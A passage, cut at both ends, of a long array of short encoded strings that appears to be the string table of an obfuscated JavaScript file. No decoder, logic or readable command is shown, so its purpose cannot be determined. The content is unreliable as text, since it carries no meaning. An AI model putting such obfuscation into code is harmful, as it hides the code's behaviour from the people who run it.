di','jWBcMsuN','jmk5W6GXWRm','WRhcM2dcIIu','W4OgWQi/vG','EXfSW5RcOW','dSowhWy','j0nE','CCoiWR/cTW','WQpcOLdcMNW','fCojWOpcV2i','m8oQWRnaW6q','W7WTWR0+wW','W4NdVaO1ha','dJTar8kk','BaxcSxG3','W5WLpG7cRq','hGz5xmk+','WQHkW6rSpG','W4q/WR8lxq','W6u1W5/cGSkZ','xSoGeWvT','W5KvW7FcR8kz','kCo6WOxcOMG','WRBdTc7dMdS','W7BcGCkfWPRcVW','s8oAoMVcJa','e8oXbGNdHq','nKXnWQSw','WO3dNcWoWQO','k8o2WPVcL1y','WRqKACoLoG','xSojaxxcTa','xCo2jWbX','W4VdIWGzma','W7eZoWO','W4FcM8kl','W67dLqa3bW','W4bNCSkauq','zZdcS8oDWQu','F8ovnLhcVG','uSorbXuR','WOm5wmo6oa','otGVWQJdMa','W50XW4ZcLSk6','jcRcVWOn','eKb2W4pdGG','iWDCFmks','WRu5W5xdJCki','W4qnWOiY','bHNdJrZdOG','WRvvW6nHeq','qmoKcbG','W6FdVJeefa','WRFcJCkpkSkY','WO/dLWJdJJ4','hbZcQWCL','WQVcUmoFe8k0','WOZcRhZcUee','W545WPGiEG','WRtdPIy5WQu','bcmlg8oh','WRKfvtOwlGtcS8krW5rEa8kW','WOZcHWVdMvy','dsuVlmoR','iqLLESkZ','W5uijrJcGa','WP3cOKFcTs8','WRyPWQS','dGJcNYWG','tHfhW7NcNq','W6bBn2zt','W4v1qSk6wG','WRZcQMxcGuS','WQxcJmksemkY','qdfaW4RcGG','W4NcRSkkWQRcQW','ga3cLaO6','i8o6WRPeW7G','kXqgWQJdOq','cqCkWP7dVG','W43dTmkniHq','cGZcUdWd','W7D+W74YW5C','W6yOWRVcKSoK','jsiYimo3','WO53bCoiW68','l0z/W4JdGa','WPr0jSo2','fgTnW7FdLq','W6XHduLt','W7ZdKSkqiG0','dIZdRtpdRa','W5BcISkDWOW','bLDPWOSc','WQpdOZe5WQ0','BcpcOSkxyW','WO1Ll8oTW6G','sbBcUgS6','kI4+sCoo','WPT9W4PHga','brRcOI8F','W5GAWOZcUCoq','eg0YA8kd','WRuMWQJcP8kT','WOq3sCotla','qCoXfqL1','r8o4ie0','lv1pWOS','l8oeWQS','jdZcOayJ','W7fmlGBdQG','WRzBW69b','v8ovmKdcQG','WRWJWORcICk0','W7noW6axW44','rcRcHW','W63cNmkbWPZcIq','D8oGW5TlW5i','WOhcLgpcLc4','mJRdLqZdJG','WPP0m8o0W7q','WRJcTcldV1y','C8oLjteZ','k29xW4FdGW','WPRdIHVcQWu','W6i/WQmaCq','WPpdHmkSqCoh','kGldRJpdMG','WRFcJh7cLIm','WQpdOG8hWOG','C8oaW4TEW5u','WQ0KWRpcRmk3','t8oMetbU','W5SkWQiQxq','W5TUnHFdSq','W5X6ehHs','WRyyvCodmG','fbHoiSoS','W5RcTCkJWP/cKa','o8kRW7mCWOi','dI4eiCox','qmomW7jtW5u','fabqomoU','W6CKpc7cUa','gMylW6pcRq','o8ovW7zrW74','WOlcRNm','W6OhWR8uxq','dmoQfGNdGG','FSopn3tcRG','vmopdI4','l8oAWPLLW5G','WPddKYldJZG','WORdOXmLWRa','dIpdPahdUq','W5BcGmk9WOZcLW','WPJdUJNcSWS','W4CzWO7cVmoB','yCohW5b0W7C','vCoQW6JcN8oI','W67dPCk6obq','cZbDBSku','jGWpjmoF','W4n2zmkA','WOVcTCo2o8kx','Cc/cJCo4WR8','tmorWOJcPmoW','W4qCW6ZcLmkw','xY5gW73cPq','W4RcQSkyWP3cIW','hZxcNc4z','gmoHWPJcOW','r8o2WRRcMmov','bZ4hrCo4','WR1Vm8oPW48','WRFdISk0qvu','yG3cQCouWP0','uCoOawhcQq','WPbUg8owW7K','W5bGcaRdVq','EsTtW43cGW','gqLNCmkT','W7HgcxLk','sCodesvC','W5rdfIhdUW','W5VdSGO6cG','W6qcWO7cPSoF','WR3cP8ojmSkE','gr7cVJSo','t8o+W7DSW7a','ff1wW5RdRq','aIOCESoY','W6TBe2nr','lI3dNZhdKq','ddKzqCoY','W7jahWxdVq','W5nbW4iJW64','W4hcOCk3WOlcRG','WQZdPs/dSq','W7rUCmk+wW','WPZdIHBcNW','W4mnWP0JEG','ySoijY8I','gICtgSo3','CSonW65YW6W','gNOm','WQddUItdRcq','WOy3x8o6','W6TZDmkgsq','FSoZnc5J','ECo8oWvb','EmoFWQ7cVmoP','W73dVSkKda','zCoAW7vtW5C','p8oaWOpcOxq','FZFcVwWR','ds0CrSo3','qrVcRSo1','W5ldOXq1eG','lbVcPcSz','q8o3gWr6','W4HvksVdQG','sSotcK7cJa','fmosWO9RW50','WRhcKMhcGZS','dSoCeaxdMW','W50CW6JcGmkh','wdrmW6pcVG','WPPYbSoEW4u','WP7dNHZcQG','mrXop8oN','zSo/W4HZW5W','WPJcRCkkdmk7','WO9RmCozW6e','W6xcGCkDWQNcLW','WO9Ln8oXW6i','aHW4amob','WPBdGryFWRy','W7i3jaFcTW','W4ddPWW9bq','caW0j8o9','tmopgdWP','WQFcOSoac8kh','p8opWQFcI1y','caC+oCos','ecFdNZhdJq','WOqyySoLdG','tsdcGhiB','W7xdIJa+ka','pSooWR3cR2W','nKXEWOWy','ub7cMCokWR4','jbldSZldNq','WRVcR8oMlCkZ','pmo9WOxcT3a','mHqqaq','amoTgdtdIW','rSovgt8','WRZcV8o2cSkB','jZjCFCkM','WRpcICkbhSk1','W659h31N','WRpdPcNdRGC','W5SwW4/cGCkh','nqz1sCkk','qY9mWRJdUNGIu8kbW60N','WOZcPI/dMeu','kbKcWO3dNq','oq5UvCkX','v8ojeKpcLa','qSofeIm','W7vXjdZdUq','rrZcP2Cx','WOLlW5fVea','WOxcI8oWmCkh','lZJdKJZdNa','xmoXia','W5WnW7NcM8kq','hZpcPaOb','nSoeWR5FW7O','WONdKmktFLm','pY1aw8kC','tbDAW4pcOW','W7vqW50kW6W','WQ3cL3VcVhK','WRuHBSo8gG','tYJcS8olWRK','pbKBr8oy','W50mW7/cGCkA','WPlcHv3cOGC','WOlcU8ofcmkE','WRGWWPxcJCkl','gmk7W5uyWRm','u8oyctiq','W4ldNJOuaG','wJZcM3Wr','WOpdPGBcHsm','cxPBW6NdVa','xXVcG1Oj','yafqW4lcIa','kY1yA8kR','DCoXfKZcUa','nSorWOpcONq','WRnQW4vBfG','WQiYASoncG','W6ymW7/cM8km','hwi+W6NcPW','q8ordam0','WO50zmkaBq','WPj5W4n/hW','WQrDW4FdPSkBWQRcRW','W7SAWRyccq','nmonWQTg','wIBcHfGs','jt0OeCoz','fZCGWQ3dUG','tGdcRCoQ','WR0GWQxcSa','W4LolMPM','wmoZaJWn','WRVcH3xcPcm','W7JdVa0Ulq','cIn+','yHtcVCkbzG','omkUW68pWPK','WRuqtSocna','WRVcJmktlCk3','WPBdRSkZw3G','j8k2W6e7WQO','EsBcUCo4WQG','exmjW77cRq','W6ZdVSkMbba','WQJcLmkkgSkZ','W4CFbadcLG','WP16mSkika','vCoVmLtcNa','zSoTW79xW7S','WRucWR7cJmk0','b1L6WOCG','W5ibWPhcGSoB','W5zvW4ddI8ky','WQpdGmkPhmo9','pJ3dRa3dUa','iCo2oYFdPW','mLb9WPdcIG','W4iupbpcNq','WRjDW6ripG','pSkZW4m0WRa','WOZcUcJdOW','ySoUnaLL','WRRdGmkzfa','rqPtW6hcVa','WP/cTSkPj8kj','BmonWPVcUSoi','cdyAia','W7vKiY/dQq','khrgWQi9','iCouWQ/cSeu','WP/cUc/dTLW','W6mSW7JcNSkz','WOlcILxcSXG','iYPgw8kC','ACkBW6yxW4q','W50oWP4IEa','xtb3W5ZcQW','WRZcPMBcGdK','W7ZdJ8kZWOu','WPrGjSozW7K','nZuInCoF','WQtcGMlcLJi','WQJcNSkZpq','WQ7dNqddJHS','W5LJeW/dVW','xY7cH8kJua','hIqDhmoq','utJcP8kXtq','W5m/WQiYuG','W447WRdcQCo0','WRVdIYqz','WQtdVcZdPG','gc8kkCox','qXLIW4JcMG','W65ly8kEqa','EbnVW4FcUa','W5OyWQeXxa','mhHqc8kd','WRtdKSkQrhC','jvW4W6JcJq','j8ovgW/dIG','WR3dIHVcLqG','W7RdKmk4lZy','WQdcHh/cQh8','WR/dQCkuEeu','WP5bW6PYgG','WQNcQCoGdSkG','aNSpW4tcSW','W5ulWOvQoq','WOBcRuxcHXy','DmouhJnW','WRhdGYm9WOS','WRxcV8oYeSkq','FSoxcxFcMW','i8oaWRLCW7y','WOddGWmsWQe','W4hcO8keWRdcSG','W7OxnsNcVG','W5qMobZcTW','ph0RW5VcQG','mrhcQJ4/','WQnxW61nmq','W59nh0XZ','cmo9WPa','gZ0Oamoj','W4jwC8kBAa','gtBcMhiNoYu','W7f6p3Pq','W74RiGlcUa','WRJdPSkEemoI','WPzeW6Djiq','AapcLMiM','jCoQWRhcO3u','W75ydvDj','W5ZdL8klmJq','WQ3dQYmIWPy','hJyuD8ot','W5edWP8wCW','j8krW6WYWRq','W4e0g1O','kaeenCou','ahHBW5FdPW','c8orgc/dNW','etSdwCoS','WPlcImolnSkH','W7HWnxvF','vCovi2/cQW','jSo/obhdQW','dcaqlmob','WPOPoCozWQa','DspcOSkLzq','WOZcR3lcPY0','WRqpWRpcK8kI','W5bFW6i3W4q','WP3dMWpcQX4','fM5WW4FdGq','WRzdW7nCpG','nCodWQXKW5G','fdaZc8oG','WQBdL8kyo8oJ','W6ZcISkOWQlcRG','jf1SW4/dOq','WQdcVCofgmkJ','rHNcRSo9','fIadkW','uCoTa13cNW','fKbpW7ddUG','lYbntmk8','fJejg8oB','W4abpdVcVq','uCojWONcV8oJ','WQFcQmoGcW','tSoQfHG','ltXdxa','esH9pSoc','W64yWRhcNmoS','b8oogqJdHa','WONdQqSYWOu','WQdcHMpcKq','DmopWRJcNSoR','W7ubWRSrEW','W4ajW7NcMW','WQ/dMWtdLXi','pqddRgxdIW','uCoUW7LXW5a','ewC5W5lcLa','W6fOW5hdMG','W40+W7BcRCkH','W4VdOYGRiW','W55RW6NdJ8kA','tSoWidLe','WQdcU8ofnCkJ','W7yPW6BcO8kY','fSoadGC','WRpdUZqFWPq','oSkOW7y8WO0','tJNcGCo7WQG','WPRdKmk4m8o4','WORdIaSsWQS','ar3cUrOT','WPydzCothW','W6rTaw5d','rszpWRO','FCoGW7zZW5W','W7Tab3La','WRJdQcaHWRm','W6tdUJ0eka','BIRcNu44','eJmFs8os','WPhcH2pcQLW','BCoJWPNcP8oE','WQhcR2ZcT1K','WPddMYyFWQS','W7TSmaxdIa','e3CpW4BcGa','W41yW6SXW60','WRpcVYJdRge','WOpdJCk9sg0','Cmo0WRRcL8oS','W5aZgWhcMG','yt7cOCoQWRK','s8oSWRdcUCoJ','qSoposms','jqWmca','W60GW5xcSCk9','WRNdTCkopCoo','ymoCaaz8','FCoLW4XPW4W','WOFcSd7dQea','aIz3g8ol','WR3cGJRdQfi','pa8LrSou','qCoaaGXw','rt7cOSkWvW','W6XtW6/dLmkt','WRJdNCkvha','tmoUW5raW5u','lHPrlCoz','xt7cHCoEWRq','lMjFW63dHW','zSokmtHE','WOJdU8kxfSoD','EcRcH8k7DW','gmooWOP6W4m','W6pcQ8kDWPhcSq','rmoSmXGu','WP1NW61tpG','WRn9W47dNmoa','F8owaLdcVG','W4jNBmkr','W53dKSkNdGS','nqCLWP7dJW','wCoYotGj','W4zzW6qPW4e','WRRcPCo1mSkf','o3eSW5dcTq','hGxdNd/dSa','qmotabjt','W7PHlgrG','WPpdScFdRH8','W5XYW6SYW4i','sJhcH8odWOe','W4BcNSkOWQdcSW','WOtcKh/cOGq','W7dcT8oHqa','W67dPY4wpa','WORcVSk3kmkY','gezIWQmn','bW8DiCoA','sCo+WRdcVmo6','wJjTW6JcRG','tXtcM1aZ','lGldMWhdMa','W7iVgXVcMa','WO/cTqldI1K','b8oBWOxcJxW','WQ7cVrNdT2y','FCo5W51KW7i','e8ojWOLGW7a','W5ldVtC5eG','W4CTWOucuq','WOnKW5XrgG','WOBcIgxcRX0','WRVcUv3cIwi','WQtcL07cKum','W6yYWOistq','eK56W6hdOW','pLiuW7NcTa','agWRW4lcLq','W60+W5hcVCka','W5CqWOZcH8oV','jaVcNY4G','zmoYW6bUW5m','WOVdK8kAru8','iKvwW4NdLa','W5JcQ8kgWPpcGW','qCoDcGP1','rmoveqhcKG','dcVdLZpdJG','cZJcPHa/','otZdMW','cYVcQH4p','WRtcOCo7hmk9','lSo4WQPDW6e','pdKUWRNcHa','W4/cOSkcWRZcKq','W6iYmrNcTW','W5HEdebF','wHLZW5NcPW','W73dSCkYnXi','WPBdTbCkWQ0','e8k6W5edWOW','W5O/W57cNSk7','oXe7aCof','eZ92p8oo','WQZdQsxcQbW','zbn3W4FcOW','BCoZnGbb','jSkrW7a0WPK','y8ojW7zsW50','W7r1W4xdUSkl','WORdRsaQWOS','nLrAWOa','kIzngSoj','WPFdJsiKWOO','A8o1iNpcUG','W5H6W47dPCk5','ccPCD8kN','ECopoGDg','WPJdGqVcMJG','WPvRmCoUW6a','W7y/jatcVa','WQlcGupcI3e','g8kXW4CZWR4','W4xdOJ4ema','m8oCWRLgW7q','W4JdVr04','jItdQH3dQG','cYldJW/dQG','WRFdSc7dLIu','bHWYpCoa','nqtdIs3dPG','i8ohWRvcW70','WQLxdmotW5C','WPJdGtCaWO0','WOBdMHCUWPa','WRhcSCk0h8kg','W5FcNNyBWPbqWReUaW','WQ7dHGhdQt8','WPpcImkJa8k0','ctLzFmkw','W7OnW5dcTmkt','WRNdOJZcIqq','jIaUWQZdOG','lqRdMXpdNa','WPFdVqSUWRi','W7PVW4yGW5W','fHCiy8kK','W4eDW68','WPhcPshdIKC','WP/cSvpcGrK','WPtcTCohnSkB','xrNcVmkLCW','mqBcLb8P','zGtcTvKW','a8o/mZJdIa','bYRcGdKE','WPJcTKlcKv8','rCo1WPVcKmoY','lSo8mHRdRq','vmoZhI9M','wCo2ndf2','WOZdSYpcOs4','bJmFvSo2','WODaW4fIha','W67cMmk+WO/cQa','W7uYWQGrta','WOfCoSobW54','WOSptSorea','kSoTWQfLW5u','W4bxz8k+Da','amk8W40tWQ4','F8oapIrx','jGu0jCoJ','W7VcT8kaWRpcGa','WR15W4TlhW','WO7dTYiiWQi','lsrjbmor','xHrWW5/cTq','FbpcV8k2DW','j8kfW4SbWRe','WPHWy8ozW78','xCo9W6PpW4W','WQ3dI8kvBfC','kSo1WQBcKeK','nLSwW6tcTW','WQNdIamhWQ4','W6eInq/cTW','W7THW54qW7q','bsWub8ob','iCkvW60WWOO','pSoZWRlcKNu','WRO+FCoYoG','WPHSmCo3W6a','W6xcNCkMWP3cNa','pZXEv8kr','nbSikmoF','kmkxW63cO8opW6fpgZ4','WR5aW6Xnpa','WOpcUbVdQ1q','FIrmW6tcQq','WR7cIqFdG3m','WPddJmkLwwK','WQddVsVdTIu','W4pcMSk8WRdcTG','cca5mCok','iciAoSoh','WQZdMJRdNsy','W55ipHtdLW','sX3cPmoY','WQldPXJdPIe','nILXp8om','W6HYkY/dUG','W605WQlcJCok','W4ZdUSkYnt4','ebpcPrSK','W6fsW7KZW4G','qSoigJuw','W4alW7xcKmkB','lYqCCmoW','W7hdJ8kIiZC','WQBdNmkOqfa','dtiz','pbSNWQNdHa','WRxdR8kHrW','W7aOWPNcJW','gdSVs8oj','mufdWOys','xgTBgCkOhGldKf0SW4X+','pColWOdcVNC','o8oYWPNcNgy','W69lBSkABa','WPNcTMpcJX8','W5jIaI/dQa','DmoWnK3cVq','WQ3cKCkfimkV','xCowjtqU','euCkW6ZcHG','WONdVIFcHsK','gZHGBCkQ','B8ocWR8','WOJdLCkBiSo1','EmoUoWH9','W4ZcM8klWPBcKq','oCkRW7yWWPm','W67dM8kpfdO','bhW6W6pcKq','WQPTamo1W5C','WR3dGSkrBhC','W6rZh0rj','WQ8KWQVcSmk9','BW5QW6NcHq','WR7dJslcPqe','o8oChXa','WO7dVIxdHq8','W6qeWP3cU8ow','ocbCxmkj','ySoIhY4J','ymo8aMVcMa','ug8zimou','gYGpnW','W5CRWQGcBG','WOz2W4nohG','WPVdIaJcJsq','WR7cNtJdTL4','fGedWOJdNa','ls/cMtiK','WOm3q8oWmW','W6enW4NcPmka','W6Htcq3dTG','WRj/W4TWnG','yCo6c1JcKa','W4RdKCk+fqG','WOJdHZ0OWQe','ffaYW5dcPq','fsDGhmoP','ymoQiqiY','ocDMBCkW','tt/cJMWs','WONdJbyhWOa','WORcRNpcVG','W6vlqmkhxW','scv2W4lcOa','bxSUW7VcSG','hX7cOd0o','lhX2W4pdUq','WQ1XcSoIW6u','WPRdVYJcIIq','wZVcKxOh','WRXQW7ftmW','W6DHW54kW5C','ud0JW7pdPW','WRpcSSklcmkF','W6X8W4ujW7a','WRlcINpcPd8','gs8nWRldNW','WO7dUg7dOuG','qGpcK8oDWOq','DmoCW65gW5S','esS/ECov','W5fwhqFdTa','WQ1ocmonW58','WRVcMGJdJL0','W7X/W4y','WPJdRY0AWOC','h3KwW6q','pvjaW7NdPa','WR4GWRpcKmkm','qSopiaqV','pmk9W6exWQ0','W5CWfWpcIa','WPz6W4Hwia','FmogW70','WQNdVGq/WQa','WQBdTCk8xgK','WPBdSZ7dPZi','tmoKaJWg','WP1/W5XFjW','W4bdjv9a','ovW2W6lcTa','W69reLHX','EmoQmYns','gJ8fWPZdVq','AXpcMSocWOa','WP8UWRFcTmkA','WOZcHGtdQeC','W6X+W6tdVSk0','WQldPbVcSbS','WPldLbVdVaW','DCoLcc0i','raxcVKup','WRPdW55YoG','WRypWP/cV8ki','WPhcMfJcJgq','W5r3W63dSSk0','W541W6JcUSkq','WP/cOxpcLwG','W5WFWPZcNmol','W55JDCkbAG','csWDtmoI','W7KnjqZcVq','W7HlW5FdPSkA','ESoAW7ncW5y','WR5EW7O','wmovbJS','awpcLNxcGW','tCoDrdqp','WOJdNqpdMsG','gfDgWPW/','dZ9Btmkz','WQJcLmkFfG','W7ddQSkLaHO','W5LVfb7dVq','W5GKWR3cSSoU','WPFdT8kZfmoE','n3HwW5tdMa','W4JdJSkljYS','qZNcQCknya','xSoWerv7','W7KOpqu','WQzMW4P+iW','WO/dGYdcSJW','deP5WR8a','W5DWfJtdTq','gZaeq8o+','WOTvbSoUW70','o305W6lcSW','d8omWONcT2u','nKj5WPef','FmoxWQ7cV8oI','W7TQiHVdNq','jbtcQHiA','x8oYmL0','WR7dPb3cQti','pcJcPXaj','W6eEac/cVG','iCoEbc7dUq','W7FdRmoQsvC','eZ8pkW','W5qnWPmZ','WQlcGNZcKdi','gSk2EHlcOG','W7tdT8kziXW','d8oWWONcTgC','W7FdSCkV','jIaKf8o8','W6m/WR4lAW','WQldH8kpgG','WQ5oc8o+W58','WQhcPvZcGci','aIiZimob','WPKtw8oXmG','lmoyW4bGW5q','WPvYf8oAW6a','W4jLW6VdKCkn','auPqWQKH','WR/cQ1xcIg8','W5LTdsZdPq','t8ormZmT','ogL7WOiu','W607WRNcV8ov','wSoPWQRcHmo1','d33cJJFcMW','fbOuWPhdUG','v2qAW77cTW','umogdXaN','WOhdHXZcOqi','W4qrWOeJ','gc49aCoi','ku9nW6/dMq','W6ZdLCkydry','rsRcONaT','FXPZW4S','nSoZfIZdIq','CblcO8kBBq','WQdcJe/cUG','WQRcRmolbSkN','WOFcPxlcRW','WRJcJmo3lCk7','WPddVmkMv2q','W5X0BSkaDW','W7NdUWKwjq','emoCdG7dJG','a0TnWRaH','W7G8WPRcICoO','cruyWPZdIa','oWWyiSow','W6NdT8kHdbO','gh4yW4VcMa','hIZdLZldUW','WQT/W6bPga','W7PbbxLk','bYWitG','dH0TWQNdHW','EIT7W4xcPG','W7LchZVdMa','W6ejW77cVmk+','q8o5W5LGW6W','WPRdMYNcHIS','WRaRWQNcOmkQ','WPVcSNVcR2y','W7ddRmkLcay','prtcJrSn','jLXSWR0H','cmo9WP7cSKS','khHqW4xdMq','WQrvW59moW','dYeLimom','WP7cOMBcOKu','WQdcJepcKsu','xqZcUmoN','amkzwwvymItdRxpdKSoB','kWqzc8ok','W4mCW7lcKSkb','WR7cPqldM1m','nbGza8oh','WQjgW6HmnW','m8k+W4KHWQe','afD7WRqh','W7COWR3cQCo+','W7HmACk6FG','W5KgWPy','WRhcHfFcVdq','vmongvhcOq','WR3cN8kKdmkk','WPXHn8onW5K','W7WVdstcNa','ucdcP3eX','W61lW47dQmkt','m8okWOfCW7i','lb3cOsWN','WOZcHctdJ00','f8oBWRnuW4i','W4avW7a','W7BdTmksdbu','FGNcI8kt','W4nODCkvDa','WP/cLgBcLr0','eZVcNs8i','W5H0fqhdRG','WP/cNsFdQue','W41bW4mEW6S','WONdJHVcLZ4','W7ddQ8kTdGS','W4KrosdcHG','dIKdq8oV','BYlcKwuB','W7ldLmkejYG','W4nLfCkNBqZcSHlcJCkfhCkB','axClW6pcRq','W5DPdGa','W5LtW6pdRSki','W5FcNCkQWQhcSq','sIzBW6FcMa','WROgxCo9eW','aCo5WOtcG3W','tqBcMmoWWOi','lSo+ja/dUG','W4DJaW','ct8Oi8oM','aCoyeG4','bCoWWO7cI1q','cYNcIsyS','W7pcVmkgWOdcTG','WPddUCkLjCom','W49NfNHu','ESoqWR/cKCoR','W5H8juPK','yConW6Lt','W5GzWO3cQ8o6','W4nZDCkrAG','W4ldHcSOlq','fqi/bCo1','WOxcNmoqomkH','icLFsSk2','WOBcJxJcN30','WRpdKrNdPZe','W6BcJCkEWRhcVq','eIquamor','WQFcQmoRcW','afeWW4dcPW','bbuNiSon','W5vNfchdQW','W6OMWR7cUCot','W5ldLHu9ja','oayrimo4','WQhdHSkzhmoO','zHxcMmkXCG','WRRdHJqHWOC','W594k1D/','fSkxW6q6WRi','gGVcVIef','W41Zfay','W5OwWRKHW5a','kmoRWRdcOwO','FSohbwhcSa','WPpcOGBdShe','W7tcRmkIWRVcIW','W4TWb3La','mHC3WPldIW','WQJcGSkWla','WQ3dTCkdrgS','WOJcLhxcQKG','wCosaZio','caVcOYO','WQFdT8kuvNG','BSouWQRcICoO','lXGyvSoZ','DSoKWRpcMmod','WP3cVsJdT14','FsZcPeqM','nqq6nCoL','W6LFdWtdRG','WOddMCkjomoh','WRVdOsFcPdG','nWHVlmoI','BNXYW7ZcN8oQcmkaWRBcSCkkWPRdSG','bZ83omoH','WOCZx8oGnq','WPFdMa/dJci','bCo2WO8','r8o8mvxcNa','hSo9WPJcQKu','W4iMlSowoa','oISRASoC','iMLHW4tdPW','WRasxSo9ca','v8oxg3VcKq','tYXoW63cOW','W7HjnI3dLq','DrpcJ8khvW','nCkSW5m4WOO','ifW3W6ZcKa','sSoXoMRcTG','x8ohgL/cRa','W5XCW6ddJmk6','W6yRWR0fDW','bJ9TmG','W6ncW5SPW5u','atieva','W7b/W4tdJq','FSohhXaM','WQxcRmo/cSkq','WPq4wCoynq','pGZdVtFdRG','aamFcSoe','k8oTWP3cThu','W5VdPJ02mG','iKGQWOxcLW','WRP3nCo2W58','lt4armox','WPXOW59GgW','habVECk+','DCoPhq4h','WRmpzmoqfa','WRmuz8o+kG','WQRdJWBcHcW','rslcH2Sw','CHrrW7FcGG','W7jiW5NdPSko','gva9W57cUW','jCkfWQngWPu','WPNcVSkpl8kV','WP/cVwRcTrC','rspcHCksra','xSo9W61JW78','WPldSmkJDv8','W6DYw8k7EG','W7FdM8k0iCkv','yCo4kwZcUa','q8oPW5zuW4S','WQTmamoFW4W','mYCobmoG','adpcUZaL','WRhcUGBdNe8','W6BdPYeXcq','WQ7cSCkqjmkv','W4ClW7NcKW','W4hcGmkaWOVcIG','mtZdMt3dIq','jfWjW5RcJW','WO/cPwlcR2y','gr04WORdIG','W5XLeWFdSW','W5ejWQKFqq','CdpcNSkJrG','W4hcJSkcWPq','t8odca5z','W63dQ8kPfbO','a8oHWQ9RW7y','rSoYW7rWW5e','W6XMW7pdPSkZ','WONcUCkhmCki','WOb4W79OhW','fSoUWRT8W6m','WRjgW6zkEG','W7hdQJeodq','mCkfW7WbWO0','W4BdHHijhG','WORcOt7dTKW','FCo2drWl','gdS+zmoU','awvfWPaf','oWWKkmoC','W5X7W4CjW5e','gc4cvmo0','W6XBnw5x','EIFcGSo3WPW','d2e8W6hcHa','WP3cOxJcRMW','DrtcGmkgya','WPddIYGeWRi','eSoQWQfkW7y','lCkhW4SDWR0','WOBdRt7cPai','W6DKde5T','W79IW6/dMCk3','WPNdRHVcHIi','W48ZDCkHWR7dKCoSW4nnWR/dRmkN','W7RdUSkW','W5HNzSk6Eq','WQGFWR3cJmkZ','W7XraKrl','WR7cNmkZpSkO','WPhdNSkPmCoJ','ACoiWO3cP8oP','smoxWRNcPSoi','WRFcGNZcIq','WQdcLmolcSkc','hYWjfmoc','WQJdICkzwwK','WRRcGIBdOMy','W6Dqa0Xr','W5e6WPVcJSoW','WPS1sSoZfq','mSoYodBdHW','svFcUdOE','bxHQW4NdOG','WR0JD8oghG','EbJcMSkCEW','hrRcVW','BmoXgr4Q','WQRdMdFcPsq','saRcT2O4','WPtdVZVdHqK','mmkPW64/WPm','qSo2cc4W','W59HfbNdIa','WOFdOG3dSZ0','cZixD8o2','W4qDfqFcVW','qqTRW4/cLG','W7TVzCkaCa','WRRcH3xcNq','FJ3cV8ktFa','WQddUItdRd8','W7evjGlcNq','dZZdNYhdJq','mmoCbdFdRG','W5WcmIlcNa','ncr9p8oj','WR/cQmo9gmkb','W41/W4FdICkP','nZWfhCoX','WP12iSo1W6G','m8kTW60ZWQe','WQNcQX/dI0u','lg9jW4hdLa','W446WPVcRCop','DCoKaW1G','W6yaW5JcGmkN','WQFdHWaZWOO','W59aW54KW6S','WRtdMSkTc8oG','p8ovWRVcP8oU','WORdHGBcHsm','W4a3dIJcQW','h8o5qH0L','WOBcQCo7c8ky','wmoKW5NcUHe','sCoPpgNcIW','W4XAWO1Y','WRDtW7L0ea','zSodaZeg','eqigaCom','DSo6W7HrW5e','WPdcVmkAjmkP','WPi+tmoMhW','ocWeWOtdHq','WQVdTdNdKdW','WO8aWRdcPmkw','WQGEE8oBgW','WO0QWOBcH8kE','cq4SfSoE','WRqiWQ7cGSkr','d8o/WOj4W5S','g8ovfZhdOa','i2nTWQOa','WQDCW4jSoa','W5OdWQCRxW','WOtdMZ/cTs8','lSkiW7buW6q','tqLuW4xcMa','dxPLWRiM','kmo6WPJcJ3W','WPhdNIKcWRa','WRxcLCkN','W4TvvCkMta','W6nCW6aDW6C','nqDshSoZ','lCkEW7q9WR4','W7BdKSkElGS','WPlcT0BcGKC','oqBcHrOa','EmoHWR3cL8ot','acX1','D8odWPNcV8oT','W6fAfNHr','BH/cQmkxEq','j8kAW6KtWPS','luq6W4NcQW','W7jZexXW','W4hcM8kGWRZcLq','tSobmqns','W4jOW5JdVSkR','CmoAW65E','WRlcQCo3oSkd','WQtcGh7cJtW','W7zWW43dKW','fw1HW4hdNG','nt0DfmoG','WPJcOY0','WOiME8oZcG','k15PWQS1','W4qnWOi','aw7cGgax','v8o4ju3cLG','W6j8W5hdSCkm','W40RWQhcI8oz','W7vvt8kYyG','z8oepvBcMa','WQldPYldMHW','BapcSSo1WP8','dWDPE8k3','oc/cOcOa','hay3WPNdPG','W7XEdtJdVq','bMiAW6tcPW','W6C+ja4','cWpdJrVdMG','W6LierVdQW','WQyAymoobG','WQJcNSkZ','W5BcISkkWRhcIW','FWD5W5BcIa','W4rKwmkNEq','WQhdQqadWQ8','mHJdJdRdMa','WR/cVYxdUg8','m8oCWR1CW7q','W70oW5RcV8kY','ECoohhFdLW','WQ/dObRdJW4','vSoqWQJcO8or','W6vWp31k','fSowndhdOa','iSoDWR59W6G','W4GEW7NcHW','dmoyWPnhW6e','W70qW7dcSmkW','bJZcUWyp','WOlcHwxcLg4','wmo2iwRcVG','WQKEw8ofjG','W58gWRVcV8o4','c0DSW4FdGG','WRWMWP/cOCki','edO6fCo9','WRFdUGddJaq','pYGddCoU','W4iSmHNcJa','pGiil8oG','W5X2fWldPq','B8odbW14','W41FW6GlW4W','WOVdVJZcJX4','FbNcRmoMWQm','dIOmh8oC','hsfVu8kL','W4CeWOK/yq','W4z/zCk7Fq','W4yeWPOCDq','WPuZvq','eCojeGVdMW','rHJcHNS5','WRzibmoUW6W','oJCyASor','psOYWRZdUa','qWRcVmkcwG','WRVcOgFcQZm','dXS7kCoD','W7XrfxK','mCojjchdIG','CrddLfvv','edLRiSop','BmoegJaj','oWf7cCoB','oYyRWONdLq','mIZdMY0','WRpcICkPlmks','iXTCgCoB','emomhrBdGa','w8oSWPVcO8os','wmoNkNpcIq','W49jW7ddH8kn','W5eCWOuNEG','W7tcPCkLWQ3cTW','oeLzWPqI','uSoVgHGP','W7NdUSk8nsS','z8o2gLdcKa','WRPiW7L7cW','WOyyv8oZbG','iYX6rSkS','Fd7cL8kIua','eZGBWPNdRG','WRtdJX/cPqm','W4btW6iZ','mGyIl8oQ','tqZcQCoM','WPJcV8k4hmk4','W7L8C8kbqa','gIqeWPpdOG','WRxcK2dcIs4','WQZdOraaWQm','W7BcHSkkWRFcQW','nbbVFCkv','ab8iyCou','WRZdU8kkvK8','WRVdT8kWnCoc','k0XJWQyv','WOFdHahdOKa','wCo+nf7cSa','W7fAW7qQW4a','ldNdNstdPa','amoqeay','WQdcVCo/fSkb','eG4TWOxdPa','ECoTlb0t','pZ4/nmo5','WPRdHb3cGWy','luCawq','nmoaWRPrW50','r8o8j1dcLG','oH7cUb8j','WPpdOmkZy3q','W4eDW7NcJq','W6vLdg9M','wCoYoLC','cI0Ny8oJ','AaXTW53cUa','vCobbJS','WRxdK8k5pCoK','W4FdMCkocZa','mdGMyCoQ','cWHVlSop','uCokW6PUW6a','W7iZoWK','W